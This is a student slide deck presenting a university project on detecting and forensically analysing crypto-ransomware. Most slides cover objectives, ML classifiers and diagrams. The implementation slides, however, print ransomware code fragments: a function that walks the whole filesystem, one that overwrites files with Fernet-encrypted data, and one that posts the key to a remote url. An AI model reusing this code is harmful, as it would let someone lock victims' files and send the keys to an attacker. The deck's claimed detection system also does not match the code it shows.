Slide 1

Cyber Fraud - Detection And Analysis Of The Crypto-Ransomware
By
2011CS040035 K.L.GEETESH
2011CS040034 K.KEDARI NEHA
2011CS040020 D.VINEETH KUMAR
2011CS040001 A.CHANDAN
Under the Guidance of
Mr. P. Shanmukha Kumar
Assistant Professor
Department of Cyber Security
School of Engineering
Malla Reddy University
Hyderabad, Telangana, INDIA

Slide 2
CONTENTS
ABSTRACT
1 INTRODUCTION
2 SYSTEM ANALYSIS
3 ARCHITECTURAL DESIGN
4 IMPLEMENTATION
5 RESULTS
6 CONCLUSIONS AND FUTURE STUDY
BIBLIOGRAPHY

Slide 3
Abstract
Currently as the widespread use of virtual monetary units (like Bitcoin, Ethereum, Ripple, Litecoin) has begun, people with bad intentions have been attracted to this area and have produced and marketed ransomware in order to obtain virtual currency easily. This ransomware infiltrates the victim’s system with smartly-designed methods and encrypts the files found in the system. After the encryption process, the attacker leaves a message demanding a ransom in virtual currency to open access to the encrypted files and warns that otherwise the files will not be accessible. This type of ransomware is becoming more popular over time, so currently it is the largest information technology security threat. In the literature, there are many studies about detection and analysis of this cyber-bullying. In this study, we focused on crypto-ransomware and investigated a forensic analysis of a current attack example in detail. In this example, the attack method and behavior of the crypto-ransomware were analyzed and it was identified that information belonging to the attacker was accessible. With this dimension, we think our study will significantly contribute to the struggle against this threat.

Slide 4
1. Introduction
1.1 Problem Definition & Description
Problem specification
Ransomware has emerged as a significant cybersecurity threat, encrypting victims' files and demanding ransom for decryption. With the rise of virtual currencies, attackers have found new ways for exploiting individuals and organizations, making it one of the most prevalent cyber threats. This malicious software infiltrates systems through various means and encrypts files, rendering them inaccessible to the victim until a ransom is paid. The widespread use of virtual currencies complicates efforts to trace transactions, posing challenges in retrieving encrypted files even after payment
Problem description
As cyber attackers evolve their tactics, ransomware continues to pose a significant challenge to cybersecurity. Victims are often faced with the dilemma of whether to pay the ransom or risk losing access to critical files. This study aims to contribute to the fight against ransomware by conducting a forensic analysis of a recent attack example, shedding light on the attacker's methods and behavior. By understanding the intricacies of crypto-ransomware attacks, organizations and individuals can better prepare and implement proactive measures to mitigate the risk of such threats.

Slide 5
1.2 Objectives of the Project
Aim of the Project:
The primary aim of this project is to develop a comprehensive framework for identification, analysis, and mitigation of crypto-ransomware attacks. By conducting in-depth forensic analysis of ransomware incidents, the project seeks to enhance cybersecurity measures and aid in the investigation of ransomware attacks.
Tasks and Deliverables:
Conduct forensic analysis of recent ransomware attacks.
Identify patterns and behaviors of crypto-ransomware variants.
Develop a systematic framework for ransomware detection and analysis.
Produce detailed reports on analysis findings and recommendations for cybersecurity enhancement.

Slide 6
1.3 Scope of the project
Determining Goals:
The overarching goal of this project is to conduct a comprehensive analysis of crypto-ransomware attacks to strengthen cybersecurity measures and support forensic investigations. This entails developing techniques for timely detection and analysis of ransomware, enhancing security protocols, implementing advanced forensic analysis methods, and sharing knowledge and best practices with the cybersecurity community. These objectives serve as guiding principles to inform the project's methodologies and frameworks, ultimately aimed at fortifying defenses against ransomware threats and safeguarding digital assets from malicious exploitation.
Data & Constraints:
The project will utilize real-world ransomware incident data for analysis. Constraints include the availability of data, legal and ethical considerations regarding data usage, and limitations of existing forensic analysis tools and techniques.

Slide 7
2. System Analysis
2.1 Existing System
Background & Literature Survey
The current state of cyber defense against crypto-ransomware involves a variety of approaches and tools aimed at detection, analysis, and mitigation of such attacks. Existing systems typically rely on signature-based detection methods, heuristic analysis, and behavioral monitoring to identify suspicious activity indicative of ransomware behavior. Additionally, there are specialized forensic tools and techniques employed for post-attack analysis to understand the extent of damage, trace the attack origins, and potentially recover encrypted data. However, these systems often face challenges in keeping pace with evolving ransomware tactics and encryption methods, highlighting the need for more robust and adaptive solutions to combat this persistent threat.
Limitations of Existing System:
Ineffectiveness against new-generation ransom ware variants.
Limited capability to capture evasion techniques employed by sophisticated ransomware strains.
Challenges in real-time detection and mitigation of ransom ware attacks.

Slide 8
2.2 Proposed System
Advantages of the proposed system:
Enhanced detection capabilities using advanced algorithms and machine learning techniques
Real-time monitoring and response mechanisms for swift mitigation of attacks
Comprehensive forensic analysis for tracing attack origins and gathering evidence
Seamless integration with existing cybersecurity frameworks and tools
Promotion of knowledge sharing and collaboration within the cybersecurity community
Customizable alerting and reporting features tailored to the specific needs of organizations
Scalable architecture capable of handling large volumes of network traffic and data
User-friendly interface for easy navigation and configuration
Continuous updates and enhancements based on emerging threat intelligence
Robust encryption protocols to ensure data integrity and confidentiality
Compatibility with diverse operating systems and network infrastructures

Slide 9
2.3 Software & Hardware Requirements
HARDWARE REQUIREMENTS:
PROCESSOR : Intel i3
RAM : 2 GB
ROM : 20 GB
SOFTWARE REQUIREMENTS:
Operating System : Windows 10/11
Development Software : Python 3.10
Programming Language : Python
Integrated Development Enviroment : Virtual Studio Code
Front End Technologies : HTML5,CSS3,Java Script
Back End Technology : Django
Database Language : SQL

Slide 10
3. Architectural Design
3.1 Modules Design
3.1.1 Module 1 Image Acquisition Methods:
The system outlines both physical and logical methods for acquiring forensic copies (images) of attacked computer systems, ensuring flexibility and adaptability based on the availability of resources and system configurations. By providing options for image acquisition, the system caters to diverse scenarios, allowing investigators to choose the most appropriate method based on the specific characteristics of the target system.
3.1.2 Module 2 Safe Environment for Analysis:
Emphasizing the importance of preserving the integrity of live systems, the design incorporates an isolated analysis environment where all investigations are conducted on acquired images.
This approach minimizes the risk of further harm to live systems while facilitating thorough analysis, ensuring the safety and integrity of the investigative process.

Slide 11
Additionally, by separating the analysis environment from the live systems, it allows for controlled experimentation and forensic examination without the potential for unintended consequences or disruptions to critical operations.
3.1.3 Module 3 Ransomware Behavior Identification:
Central to the system's methodology is a systematic approach focused on discerning ransomware attributes via meticulous feature extraction and selection. Through rigorous examination, crucial features essential for precise analysis—such as file-array movements and code architecture—are meticulously extracted and prioritized. This meticulous process serves to streamline analysis methodologies, bolstering both detection accuracy and efficiency. Moreover, by harnessing advanced machine learning algorithms, the system continuously refines its feature extraction techniques to adapt to the evolving landscape of ransomware behaviors and attack patterns. This adaptive capability ensures the system remains resilient and effective in combating emerging threats in real-time.

Slide 12
3.2 Method & Algorithm design
3.2.1 Method 1 Gaussian Naive Bayes (GaussianNB):
Gaussian Naive Bayes is a probabilistic classifier based on Bayes' theorem. It assumes that features are independent of each other given the class. Despite its simplicity, it's effective, particularly in text classification tasks.
3.2.2 Method 2 Decision Tree:
A Decision Tree is a tree-like structure where each internal node represents a feature, each branch represents a decision, and each leaf node represents a class label. They're intuitive and easy to interpret, but can overfit with complex trees.
3.2.3 Method 3 Random Forest:
Random Forest is an ensemble learning method that constructs multiple decision trees during training and combines their outputs for improved accuracy. It reduces overfitting by randomly selecting feature subsets for each tree and averaging the results. It's popular for its simplicity and high performance.

Slide 13
3.2 Method & Algorithm design
3.2.4 Method 4 Logistic Regression:
Logistic Regression is a statistical method used for binary classification. It predicts the probability of an instance belonging to a particular class. Despite its name, it's a linear model that uses the logistic function to constrain predictions between 0 and 1.
3.2.5 Method 5 Gradient Boosting Classifier
Gradient Boosting Classifier is an ensemble learning technique that builds a strong predictive model by sequentially adding trees, each correcting errors made by the previous one. It's known for its high predictive accuracy and is widely used in competitions and real-world applications.

Slide 14

3.3 Project Architecture
Data Flow Diagram

Slide 15

3.3 Project Architecture
Class Diagram
Request()
Response()

Slide 16

3.3 Project Architecture
Use case Diagram (Admin)

Slide 17

3.3 Project Architecture
Use case Diagram (User)

Slide 18

3.3 Project Architecture
Sequence Diagram(Admin)

Slide 19

3.3 Project Architecture
Sequence Diagram (User)

Slide 20

3.3 Project Architecture
Activity Diagram (Admin)

Slide 21

3.3 Project Architecture
Activity Diagram (User)

Slide 22
4. Implementation & Testing
Coding block
def FindFiles(self):
f = open("logs/path.txt", "w")
for root, dirs, files in os.walk("/"):
# for root, dirs, files in os.walk("YOUR/TESTING/DIRECTORY"):
if any(s in root for s in self.EXCLUDE_DIRECTORY):
pass
else:
for file in files:
if file.endswith(self.EXTENSIONS):
TARGET = os.path.join(root, file)
f.write(TARGET+'\n')
print(root)
f.close()

Slide 23
4. Implementation & Testing
Coding block
def Encrypt(self, filename):
f = Fernet(key)
with open(filename, "rb") as file:
file_data = file.read()
encrypted_data = f.encrypt(file_data)
with open(filename, "wb") as file:
file.write(encrypted_data)
print(filename)
def SendData(decrypted):
now = datetime.now()
date = now.strftime("%d/%m/%Y %H:%M:%S")
data = f'[{digits}, {key}, "{date}", "{decrypted}"]'
requests.post(url, data)

Slide 24

4. Implementation & Testing
Execution Flow

Slide 25

5. Results
5.1 Resulting Screens
5.1.1 Screen shot 1 : Data upload

Slide 26

5. Results
5.1 Resulting Screens
5.1.2 Screen shot 2 : File found ransomeware

Slide 27

5. Results
5.1 Resulting Screens
5.1.3 Screen shot 3 : files analysis list

Slide 28
6. Conclusions & Future Scope
6.1 Conclusions
A large increase in the number crypto-ransomware attacks has been experienced, especially with the popularity of virtual currency. This situation is due to the difficulty in legally tracing virtual currency. Attackers encrypt the victim’s files with crypto-ransomware and inform them that they need to buy an encryption key to ensure access to their files again. Due to the encryption type used in ransomware it is nearly impossible to break the encryption through outside intervention and this is accepted as technically impossible. The attacker deletes the encrypted files from the victim’s computer and asserts that they are held in a storage area they own. In recent times, attackers have sent a message stating that they will unencrypt a file of the victim’s choosing not above 100 MB in order to make sure the victim believes the situation. When the victim agrees, they are successfully given access to the file. However, when the victim pays the desired ransom the attacker has achieved their aim and communication ceases.
Analysis of ransomware encompasses detection of this software, understanding how it works and reaching the attacker. During crypto-ransomware analysis, reverse engineering techniques are used and the structure of the malware and interaction with the system are determined.

Slide 29
6. Conclusions & Future Scope
6.2 Future scope
In contemplating the future trajectory of this system, numerous avenues for advancement emerge. Firstly, the integration of cutting-edge machine learning algorithms holds promise for enhancing ransomware detection and analysis capabilities. Techniques like deep learning and anomaly detection could empower the system to dynamically adapt, effectively identifying evolving ransomware variants and sophisticated evasion tactics.
Furthermore, the incorporation of real-time threat intelligence feeds and external data sources could significantly bolster the system's ability to detect and respond swiftly to ransomware threats. By continuously monitoring global threat landscapes and analyzing indicators, the system could issue proactive alerts and recommendations, facilitating preemptive actions against potential ransomware attacks.
Automation presents another avenue for future development. By integrating automated workflows and orchestration techniques, the system could initiate containment measures, restore affected systems, and mitigate the impact of ransomware incidents rapidly and automatically, thereby minimizing downtime and disruption.
Moreover, exploring the integration of blockchain technology could enhance the security and integrity of the system's data storage and analysis processes. Leveraging blockchain for immutable record-keeping and decentralized consensus mechanisms could fortify data integrity, auditability, and resilience against tampering or manipulation attempts.
Additionally, integrating the system with cloud-based services could offer scalability, flexibility, and accessibility benefits. By leveraging cloud infrastructure for data storage, processing, and analysis, the system could accommodate increasing data volumes and user demands while ensuring high availability and reliability of services

Slide 30
Bibliography
W3 School – (https://www.w3schools.com/python/)
Geek for Geeks – (https://www.geeksforgeeks.org/python-programming-language/learn-python-tutorial/)
Python Official Documentation – (https://docs.python.org/3/tutorial/)
Tutorials Point – (https://www.tutorialspoint.com/python/index.htm)
Real Python – (https://realpython.com/)
Django for Beginners – (https://djangoforbeginners.com/introduction/)
Guru99 – (https://www.guru99.com/django-tutorial.html)

Slide 31
THANK YOU

